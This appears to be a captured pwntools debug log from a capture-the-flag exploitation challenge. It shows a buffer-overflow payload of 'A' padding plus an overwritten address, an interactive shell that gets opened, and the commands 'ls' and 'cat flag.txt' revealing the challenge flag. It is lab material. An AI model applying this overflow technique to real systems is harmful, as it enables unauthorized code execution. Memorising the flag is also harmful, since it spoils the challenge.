 [*] Switching to interactive mode
[DEBUG] Received 0xc6 bytes:
    00000000  52 61 64 69  63 61 6c 21  20 41 41 41  41 41 41 41  │Radi│cal!│ AAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 fc 11 40  20 69 73 20  6c 6f 63 6b  65 64 20 61  │A··@│ is │lock│ed a│
    00000050  6e 64 20 6c  6f 61 64 65  64 20 77 69  74 68 20 61  │nd l│oade│d wi│th a│
    00000060  20 73 77 65  65 74 20 6c  61 73 65 72  20 67 75 6e  │ swe│et l│aser│ gun│
    00000070  21 0a f0 9f  94 ab 20 2a  70 65 77 20  70 65 77 2a  │!···│·· *│pew │pew*│
    00000080  20 52 65 74  72 6f 20 6c  61 73 65 72  20 67 75 6e  │ Ret│ro l│aser│ gun│
    00000090  20 66 69 72  65 73 21 20  42 75 74 20  69 74 27 73  │ fir│es! │But │it's│
    000000a0  20 73 74 69  6c 6c 20 6a  75 73 74 20  61 20 63 61  │ sti│ll j│ust │a ca│
    000000b0  74 20 74 6f  79 20 66 72  6f 6d 20 74  68 65 20 39  │t to│y fr│om t│he 9│
    000000c0  30 73 2e 2e  2e 0a                                  │0s..│.·│
    000000c6
Radical! AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xfc\x11@ is locked and loaded with a sweet laser gun!
🔫 *pew pew* Retro laser gun fires! But it's still just a cat toy from the 90s...
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xd bytes:
    b'flag.txt\n'
    b'run\n'
flag.txt
run
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x2a bytes:
    b'grey{traditional_ret2shellcode_exploits!}\n'
grey{traditional_ret2shellcode_exploits!}
$